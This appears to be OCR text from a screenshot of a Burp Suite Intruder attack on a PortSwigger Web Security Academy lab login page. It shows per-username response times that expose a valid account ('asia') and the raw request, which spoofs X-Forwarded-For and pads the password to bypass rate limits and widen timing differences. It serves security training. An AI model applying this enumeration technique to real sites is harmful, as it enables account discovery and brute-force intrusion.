 10. Intruder attack of https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
Attack Save
ck
10. Intruder attack of https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
89 89 asia 200 1624 3336
9 9 user 200 606 3336
6 6 info 200 605 3336
16 16 ec2-user 200 526 3336
17 17 vagrant 200 525 3336
24 24 acid 200 432 3336
25 25 activestat 200 427 3336
99 99 auth 200 387 3336
33 33 administrators 200 361 3336
32 32 administrator 200 359 3336
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
3 X-Forwarded-For: 12.13.14.89
4 Cookie: session=I4LlYIux2eoR1QlxhvOt4l22v76j1pD1
5 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 338
1 Origin: https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
2 Referer: https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net/login
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Te: trailers
9 Connection: keep-alive
20
21 username=asia&password=
very-long-strings-so-very-long-string-so-very-long-string-so-very-long-string-so-very-long-string-so-very-long-string-so-very-long-string-so-very-long-string-so-very-long-string-so-very-long-string
-so-very-long-strings@dontwannacry.com.exploit-0afe007b03a34169c10b8fc501510091.exploit-server.net